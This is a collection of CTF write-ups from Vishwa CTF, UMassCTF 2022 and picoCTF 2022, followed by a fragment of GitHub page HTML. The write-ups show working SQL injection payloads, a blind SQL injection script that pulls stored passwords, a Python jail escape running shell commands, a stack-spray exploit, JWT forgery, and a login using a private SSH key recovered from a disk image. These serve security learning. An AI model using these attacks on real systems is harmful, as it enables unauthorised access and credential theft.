`shctf{T1m3-is-th3-ultimat3-curr3Ncy}` |
During the Vishwa CTF challenge, the author undertook a security breach of a website. From the word go, the challenge author forgot his credentials and needed help finding the right ones.
The challenge was trivial and did not take much time, the whole thing was to enter the correct payload in the login form, in SQL Injection. The author after several attempts broke the security using payload `'1 or'1'='1`, then a flag was received.
SQL injection, also known as SQLI, is a common attack vector that uses malicious SQL code for backend database manipulation to access information that was not intended to be displayed. |
The binary leaks the address of the win() function but does not give an offset to control RIP. So you can just spray the address of win() across the stack.
```python
from pwn import *
p = process('./darkside')
data = p.recvline()leak = p64(int(data.split(b' ')[-1], 16))p.sendline(leak*100)p.interactive()``` |
# UMassCTF 2022 - python_ijele- Write-Up Author: Wendy \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag: UMASS{congrats-now-you-are-multilingual}
## **Question:**python_ijele
>Challenge description
Google translate broke when I was making the instructions for this python jail
nc 34.148.103.218 1227
## Write up
From the challenge description, I need to translate below instruction.```wewe have aqhephukile benim bahasa codice. Unesi la palabra sapi in Pelekania```
```Translated by Google: You have to cracked my language code. Join the word cow```
Great! Type 'cow' to contines the challenge. Then I start to escape Python Jail.
```print(__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()))
```

```
print(__builtins__.__dict__['__IMPORT__'.lower()]('cat flag))
```

```print(__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('ls'))
```

```print(__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat flag'))
```

Bingo! I get the flag.
> UMASS{congrats-now-you-are-multilingual} |
**(This challenge isn't available in picoGYM).**
### Intended Solution:
To generate the secret keys from both Alice and Bob in diffie-hellman we have to perform the following operations:```A = g^a mod pB = g^b mod pKey1 = B^a mod pKey2 = A^b mod p```Having the key we use it to perform a shift in the cipher text.
I created a script to solve the challenge
```pythonimport stringflag_enc = "H98A9W_H6UM8W_6A_9_D6C_5ZCI9C8I_AJ8H7JJ7"alphabet = string.ascii_uppercase + "0123456789"
p = 13g = 5a = 7b = 3
def diffie_hellman_private_key(p,g,a,b): A = pow(g,a,p) B = pow(g,b,p) S1 = pow(B,a,p) S2 = pow(A,b,p) return S1, S2
def caesar_shift(shift, cipher): plain_text = "" for c in cipher: if c == '_' or c == ' ': plain_text += c else: pos = alphabet.index(c) pos = (pos + shift) % 36 plain_text += alphabet[pos] return plain_text S = diffie_hellman_private_key(p,g,a,b)print(caesar_shift(-S[0],flag_enc))``````shell❯ python solve.pyC4354R_C1PH3R_15_4_817_0U7D473D_5E3C2EE2```**The flag is: picoCTF{C4354R_C1PH3R_15_4_817_0U7D473D_5E3C2EE2}**
### Unintended Solution:Since the cipher text is encoded in a caesar cipher we could just bruteforce it to get the flag, being the shift of only 5. |
# UMassCTF 2022 - scarymaze2- Write-Up Author: Wendy \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag: UMASS{84d_m3mOR135_OF_l457_Y34R_H4h4H4H$}
## **Question:**scarymaze2
>Challenge description
Are you good at solving mazes?
## Write up
This is a gamehacking. It does not require any skills, just play the game. After I resolved two mazes, I get the flag.

> UMASS{84d_m3mOR135_OF_l457_Y34R_H4h4H4H$} |
# UMassCTF 2022 - venting- Write-Up Author: Tarn
- Flag: UMASS{7H35U55Y1MP0573rCr4CK57H3C0D3}
## **Question:**venting
>Challenge description
Hmmmm. This website is kinda sus... Can you become the imposter and vent towards the flag?
http://34.148.103.218:4446
## Write up
This is the simple website with some input fields.

When I look at the GET request, there is one parameter for verifying admin. I change the admin parameter from False to True.


Great, then I get into another redirect URL http://34.148.103.218:4446/fff5bf676ba8796f0c51033403b35311/success.

It looks like Auth bypass, therefore I try some SQL injection payloads and find the result is different.
```user=' or 1 or 0='1&pass=111```

```user=' or 0 or 0='1&pass=111```

This is the hints that I can guess the user password by checking the True or False on SQL query. Finally I write the script to come out the whole password.
```import requests
url = 'http://34.148.103.218:4446/fff5bf676ba8796f0c51033403b35311/login'def get_table(): flag = '' for i in range(1, 500): low = 32 high = 126 mid = (low+high)//2 print(flag) while low < high: #payload = f"' or (substr((select sqlite_version()),{i},1)>char({mid})) or 0='1" admin/ payload = f"' or (substr((select group_concat(Password) from users),{i},1)>char({mid})) or 0='1" data = { 'user':payload, 'pass':'111' } url_t = url r = requests.post(url=url_t,data=data) if 'Invalid login' in r.text: high = mid if "You'll never log in" in r.text: low = mid + 1 mid = (low+high)//2 if low == high: flag = flag + chr(low) break
get_table()
```
Bingo! The password is the flag.

> UMASS{7H35U55Y1MP0573rCr4CK57H3C0D3} |
# UMassCTF 2022 - autoflag- Write-Up Author: Wendy \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag: UMASS{W0W_TH1$_1$_4_C00L_FL4G_BRUH!_69420}
## **Question:**autoflag
>Challenge description
My friend made this website that automatically serves you a flag. He says he patched it recently and would pay me 100 v-bucks if I could get his super secret flag. Please help me out!!!
http://34.148.103.218:4829
## Write up
First, there are two buttons on the website. One is "give me a flag!", another one is "Checkout the AutoFlag API".

When I click "give me a flag!", it's just fake flag. Then I try to tamper the JWT cookies, it does not work.
Therefore, I check out the AutoFlag API to see any hints from Github. Great, I discover the JWT token generation function under commit history.

``` //AUTOFLAG API V.1 : AUTOMATICALLY AUTHENTICATE USERS THEN REDIRECT TO FLAGfunction base64url(source) { encodedSource = btoa(source); while (encodedSource.endsWith('=')) { encodedSource = encodedSource.substring(0, encodedSource.length - 1) } encodedSource = encodeURI(encodedSource) console.log(encodedSource) return encodedSource;}
function getSignedHMAC(unsignedToken) { return new Promise((resolve, reject) => { var xhr = new XMLHttpRequest() xhr.open("POST", '/api/sign-hmac', true)
//Send the proper header information along with the request xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded")
xhr.onreadystatechange = function () { // Call a function when the state changes. if (this.readyState === XMLHttpRequest.DONE && this.status === 200) { resolve(xhr.responseText) } } xhr.send(`message=${unsignedToken}`) })}
async function signToken() { header = `{"typ":"JWT","alg":"HS256"}` data = `{"fresh":false,"iat":1648889857,"jti":"367baae6-f30c-403b-8654-2e9412433d14","type":"access","sub":"admin","nbf":1648889857,"exp":1648890757}` unsignedToken = base64url(header) + "." + base64url(data) console.log(unsignedToken) let signature = await getSignedHMAC(unsignedToken) signature = signature.replaceAll('+', '-').replaceAll('=', '') let JWT = unsignedToken + "." + signature console.log(JWT)}
signToken()
```
I update the highlighted part as below.

After that, I access http://34.148.103.218:4829/flag and run the JavaScript code on browser console.

Finally, I use the JWT token output as the cookies and refresh the http://34.148.103.218:4829/flag. I get the flag!

> UMASS{W0W_TH1$_1$_4_C00L_FL4G_BRUH!_69420} |
We are given a wav file that contains a morse code message, we can decipher it using this [page](https://morsecode.world/international/decoder/audio-decoder-adaptive.html).
After decoding it i transformed the result to lowercase.
**flag is: picoCTF{wh47_h47h_90d_w20u9h7}**
|
We are given the following message:```104 85 69 354 344 50 149 65 187 420 77 127 385 318 133 72 206 236 206 83 342 206 370```We apply what the description says.
```pythonimport string
alphabet = string.ascii_lowercasealphabet += "0123456789_"flag_enc = [104, 85, 69, 354, 344, 50, 149, 65, 187, 420, 77, 127, 385, 318, 133, 72, 206, 236, 206, 83, 342, 206, 370]
flag = ""for c in flag_enc: pos = pow(c, -1, 41) flag += alphabet[pos-1]
print(flag)``` |
First i tried using a frecuency analysis script but i couldn't find a solution, so i used [quipqiup](https://quipqiup.com/) this gave me the flag.
**the flag is: picoCTF{5UB5717U710N_3V0LU710N_03055505}**
|
I used [quipqiup](https://quipqiup.com/) to solve the challenge,and added the numbers because the page didn't show them in the plain text.
**The flag is: picoCTF{N6R4M_4N41Y515_15_73D10U5_702F03FC}** |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Binary_Exploitation/buffer_overflow_2) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Binary_Exploitation/buffer_overflow_2) |
We are given a pdf, but we can't open it, a quick inspection with the file command reveals its a shell file.
After changing the extension of the file we get a lengthy shell script, but this is just a distraction, we have the interesting part at the ending of the script.```shell${echo} "x - extracting flag (text)" sed 's/^X//' << 'SHAR_EOF' | uudecode &&begin 600 flagM(3QA<F-H/@IF;&%G+R`@("`@("`@("`@,"`@("`@("`@("`@,"`@("`@,"`@M("`@-C0T("`@("`Q,#(T("`@("`@8`K'<6D`&+RD@0`````!````,&(_-P4`M``#\`69L86<``$)::#DQ05DF4UG'(\VD```=?___9]]9F_E#_OO_V?OYM_)_M^]E_-*N=Z_XW__?_F_M=[[`!&QB.@`&@`#0!H`-`R``T`>H:``T-```T```&M0-`&U!DT,FFTC3U'J>33U3U$`!M0T-`/4`````&@!HS4TT&@--`&@!H-J`VDM`\H>@C3:F@9/4```:-!Z@JI^J`#(::`T:-!HT`T`::`T`:!D#"`T&@#)B!D#M0&(:!@@!IB&1H`&@`@"``:QW<`%0^<#-`H'%O"!X""9>>CLAD.(^[PL6/A-BME6;]I0QU'(^*<M3A4G020JTX$V:S)<UBPJJ^GA05BX1&=/GP?0Q[D'+!CD+PMV_K+I4K!/7/[]-KD0PR"2X$3<7S15]YM6_(0H3E!5-0!0@?S%M7+4@%KW"`WM9TXF\AOG*PC:URG`MOO+*RJ="HSSJ-6/DB)$)!9J4C@F+*0#WWI-'H!8/V/.MN"&.IB25D82>88[8^:1U<C>D_#Z*'38P5K.XK"R0U$BFCIM2#VV_(5N+2"$,M^0E%Y%8Z1>T,:6*-JLZ>'\T^3?74((H3*_@S"H1E6[0DKAA*00(S#W`"JC<*M6:^6M[N<>27G/R`1BRH($\$2[("$7&2->AHJ\X`#>0P,$L`J5,#,*/%1BD1!MO!RC4\T6>?$ZM`$K_%W)%.%"0QR/-I#'<0`````````````!``````````L`M`````%1204E,15(A(2$`````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````,`````````````````end```We can see that is decoding this thing with uudecode, so this is a binary that was transformed to ascii text using [uuencode](https://linux.die.net/man/1/uuencode). I decoded it manually because executing the script failed, so i copied the text and decoded it using uudecode.```shell❯ uudecode flag_enc```This gives us the following file.```shell❯ cat flag!<arch>flag/ 0 0 0 644 1024 `�4ښOPh�~�4h��i4dY&SY�ͤg�C���4�7]�4@�4� 4Ɉ@!wpP�ż &^;;!��>bf ur�RtB8f%�ªFt� {rB�˥J=s�� Kq|��[�9AT�B��Rk�7gN&��)�*�"D$jR8&,�MX?cθ!$a�ur7>60V,�Rm![H! E�:E�ibΞ�M�+3e[$JA3p7Yy%� 쀄\dz*�y
*T��DAS�y�+]��C6� TRAILER!!!⏎ ```We can see that it has **!\<arch\>** at the beginning, this indicates that it's a [.ar](https://linux.die.net/man/1/ar) file, i changed the extension to .ar and extracted the contents. From this point we have to extract different types of compressed files.```shellpicoCTF2022/Forensics/File types❯ ar -x flag.ar
picoCTF2022/Forensics/File types❯ ls flag flag.ar Flag.pdf flag.sh flag_enc
picoCTF2022/Forensics/File types❯ file flagflag: cpio archive
picoCTF2022/Forensics/File types❯ mv flag flag.cpio
picoCTF2022/Forensics/File types❯ cpio -idv < flag.cpioflag2 blocks
picoCTF2022/Forensics/File types❯ ls flag flag.ar flag.cpio Flag.pdf flag.sh flag_enc
picoCTF2022/Forensics/File types❯ file flagflag: bzip2 compressed data, block size = 900k
picoCTF2022/Forensics/File types❯ mv flag flag.bz2
picoCTF2022/Forensics/File types❯ bzip2 -d flag.bz2
picoCTF2022/Forensics/File types❯ ls flag flag.ar flag.cpio Flag.pdf flag.sh flag_enc
picoCTF2022/Forensics/File types❯ file flagflag: gzip compressed data, was "flag", last modified: Tue Mar 15 06:50:39 2022, from Unix, original size modulo 2^32 328
picoCTF2022/Forensics/File types❯ mv flag flag.gz
picoCTF2022/Forensics/File types❯ gzip -d flag.gz
picoCTF2022/Forensics/File types❯ file flagflag: lzip compressed data, version: 1
picoCTF2022/Forensics/File types❯ mv flag flag.lzip
picoCTF2022/Forensics/File types❯ lzip -d flag.lzip
picoCTF2022/Forensics/File types❯ ls flag.ar flag.cpio flag.lzip.out Flag.pdf flag.sh flag_enc
picoCTF2022/Forensics/File types❯ file flag.lzip.outflag.lzip.out: LZ4 compressed data (v1.4+)
picoCTF2022/Forensics/File types❯ mv flag.lzip.out flag.lzip
picoCTF2022/Forensics/File types❯ lzip -d flag.lziplzip: flag.lzip: Bad magic number (file not in lzip format).lzip: Deleting output file 'flag.lzip.out', if it exists.
picoCTF2022/Forensics/File types❯ ls flag.ar flag.cpio flag.lzip Flag.pdf flag.sh flag_enc
picoCTF2022/Forensics/File types❯ file flag.lzipflag.lzip: LZ4 compressed data (v1.4+)
picoCTF2022/Forensics/File types❯ mv flag.lzip flag.lz4
picoCTF2022/Forensics/File types❯ lz4 -d flag.lz4Decoding file flagflag.lz4 : decoded 266 bytes
picoCTF2022/Forensics/File types❯ ls flag flag.ar flag.cpio flag.lz4 Flag.pdf flag.sh flag_enc
picoCTF2022/Forensics/File types❯ file flagflag: LZMA compressed data, non-streamed, size 254
picoCTF2022/Forensics/File types❯ mv flag flag.lzma
picoCTF2022/Forensics/File types❯ lzma -d flag.lzma
picoCTF2022/Forensics/File types❯ ls flag flag.ar flag.cpio flag.lz4 Flag.pdf flag.sh flag_enc
picoCTF2022/Forensics/File types❯ file flagflag: lzop compressed data - version 1.040, LZO1X-1, os: Unix
picoCTF2022/Forensics/File types❯ mv flag flag.lzo
picoCTF2022/Forensics/File types❯ lzop -d flag.lzo
picoCTF2022/Forensics/File types❯ ls flag flag.ar flag.cpio flag.lz4 flag.lzo Flag.pdf flag.sh flag_enc
picoCTF2022/Forensics/File types❯ file flagflag: lzip compressed data, version: 1
picoCTF2022/Forensics/File types❯ mv flag flag.lzip
picoCTF2022/Forensics/File types❯ lzip -d flag.lzip
picoCTF2022/Forensics/File types❯ ls flag.ar flag.cpio flag.lz4 flag.lzip.out flag.lzo Flag.pdf flag.sh flag_enc
picoCTF2022/Forensics/File types❯ file flag.lzip.outflag.lzip.out: XZ compressed data, checksum CRC64
picoCTF2022/Forensics/File types❯ mv flag.lzip.out flag.xz
picoCTF2022/Forensics/File types❯ unxz flag.xz
picoCTF2022/Forensics/File types❯ ls flag flag.ar flag.cpio flag.lz4 flag.lzo Flag.pdf flag.sh flag_enc
picoCTF2022/Forensics/File types❯ file flagflag: ASCII text
picoCTF2022/Forensics/File types❯ cat flag7069636f4354467b66316c656e406d335f6d406e3170756c407431306e5f6630725f3062326375723137795f37396230316332367d0a```The flag is in hexadecimal, i transformed it to string using [cyberchef](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')&input=NzA2OTYzNmY0MzU0NDY3YjY2MzE2YzY1NmU0MDZkMzM1ZjZkNDA2ZTMxNzA3NTZjNDA3NDMxMzA2ZTVmCjY2MzA3MjVmMzA2MjMyNjM3NTcyMzEzNzc5NWYzNzM5NjIzMDMxNjMzMjM2N2QwYQ).
**The flag is: picoCTF{f1len@m3_m@n1pul@t10n_f0r_0b2cur17y_79b01c26}** |
Exploring the tcp streams i found a conversation between two individuals with some interesting data.
We know the command to decrypt some file and that it's going to be sent again.
The stream 2 is what appears to be the encrypted file.
I saved it as raw because otherwise i would get a bunch of gibberish when i decrypted it.
Once saved i applied the command that was in the chat.
```shell❯ openssl des3 -d -salt -in file.des3 -out file.txt -k supersecretpassword123*** WARNING : deprecated key derivation used.Using -iter or -pbkdf2 would be better.
picoCTF2022/Forensics/Eavesdrop❯ ls capture.flag.pcap file.des3 file.txt
picoCTF2022/Forensics/Eavesdrop❯ cat file.txtpicoCTF{nc_73115_411_dd54ab67}```
|
We have a .img file, so the first thing i did was to mount it.```shell┌──(kali㉿kali)-[~/Documents]└─$ fdisk -l disk.img Disk disk.img: 230 MiB, 241172480 bytes, 471040 sectorsUnits: sectors of 1 * 512 = 512 bytesSector size (logical/physical): 512 bytes / 512 bytesI/O size (minimum/optimal): 512 bytes / 512 bytesDisklabel type: dosDisk identifier: 0x0b0051d0
Device Boot Start End Sectors Size Id Typedisk.img1 * 2048 206847 204800 100M 83 Linuxdisk.img2 206848 471039 264192 129M 83 Linux┌──(root㉿kali)-[/home/kali/Documents]└─# mount -o loop,offset=105906176 disk.img /mnt/ ```After that i went to the root folder and saw the files.```shell┌──(root㉿kali)-[/home/kali/Documents]└─# cd /mnt ┌──(root㉿kali)-[/mnt]└─# lsbin dev home lost+found mnt proc run srv tmp varboot etc lib media opt root sbin sys usr ┌──(root㉿kali)-[/mnt]└─# cd root ┌──(root㉿kali)-[/mnt/root]└─# ls ┌──(root㉿kali)-[/mnt/root]└─# ls -latotal 4drwx------ 3 root root 1024 Oct 6 10:30 .drwxr-xr-x 21 root root 1024 Oct 6 10:28 ..-rw------- 1 root root 36 Oct 6 10:31 .ash_historydrwx------ 2 root root 1024 Oct 6 10:30 .ssh ┌──(root㉿kali)-[/mnt/root]└─# cat .ash_history ssh-keygen -t ed25519ls .ssh/halt```As we can see a ssh key was generated and possibly is in the .ssh/ directory, so i changed to that directory.```shell┌──(root㉿kali)-[/mnt/root]└─# cd .ssh ┌──(root㉿kali)-[/mnt/root/.ssh]└─# ls id_ed25519 id_ed25519.pub ┌──(root㉿kali)-[/mnt/root/.ssh]└─# ls -la total 4drwx------ 2 root root 1024 Oct 6 10:30 .drwx------ 3 root root 1024 Oct 6 10:30 ..-rw------- 1 root root 411 Oct 6 10:30 id_ed25519-rw-r--r-- 1 root root 96 Oct 6 10:30 id_ed25519.pub ┌──(root㉿kali)-[/mnt/root/.ssh]└─# cat id_ed25519 -----BEGIN OPENSSH PRIVATE KEY-----b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZWQyNTUxOQAAACBgrXe4bKNhOzkCLWOmk4zDMimW9RVZngX51Y8h3BmKLAAAAJgxpYKDMaWCgwAAAAtzc2gtZWQyNTUxOQAAACBgrXe4bKNhOzkCLWOmk4zDMimW9RVZngX51Y8h3BmKLAAAAECItu0F8DIjWxTp+KeMDvX1lQwYtUvP2SfSVOfMOChxYGCtd7hso2E7OQItY6aTjMMyKZb1FVmeBfnVjyHcGYosAAAADnJvb3RAbG9jYWxob3N0AQIDBAUGBw==-----END OPENSSH PRIVATE KEY----- ┌──(root㉿kali)-[/mnt/root/.ssh]└─# cat id_ed25519.pub ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGCtd7hso2E7OQItY6aTjMMyKZb1FVmeBfnVjyHcGYos root@localhost```We have both the public and private key, the last step is connecting to the server we where given when we initialized the instance with the private key.```shell┌──(root㉿kali)-[/mnt/root/.ssh]└─# ssh -i id_ed25519 -p 53188 [email protected] Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.13.0-1017-aws x86_64)
* Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that arenot required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted byapplicable law.
ctf-player@challenge:~$ lsflag.txtctf-player@challenge:~$ cat flag.txt picoCTF{k3y_5l3u7h_d6e19567}ctf-player@challenge:~$ Connection to saturn.picoctf.net closed by remote host.Connection to saturn.picoctf.net closed.```
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="DA83:6BE1:1C5CBB7B:1D321099:64121BD6" data-pjax-transient="true"/><meta name="html-safe-nonce" content="1d0231784c450c3b6b17c9afafcfb315aa792a0430af5b6596a6c76a5eceb945" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJEQTgzOjZCRTE6MUM1Q0JCN0I6MUQzMjEwOTk6NjQxMjFCRDYiLCJ2aXNpdG9yX2lkIjoiNTQ3ODI1MDIzNTMzODgyNDY2MiIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="b2ca3cb95cc94af69c9465c94c4422733749453b65e481c0555591f9b023e961" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:352782827" data-turbo-transient>
